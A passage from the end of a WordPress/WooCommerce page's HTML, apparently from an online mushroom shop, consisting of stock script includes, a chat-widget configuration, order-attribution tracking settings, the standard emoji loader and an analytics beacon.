1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://threema.id/R5J3SSWS","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0965340d26","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11766172646" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://psilocybinshroomshop.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https://psilocybinshroomshop.org/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://psilocybinshroomshop.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://psilocybinshroomshop.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d408cce41b47419a9857d9859692d005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
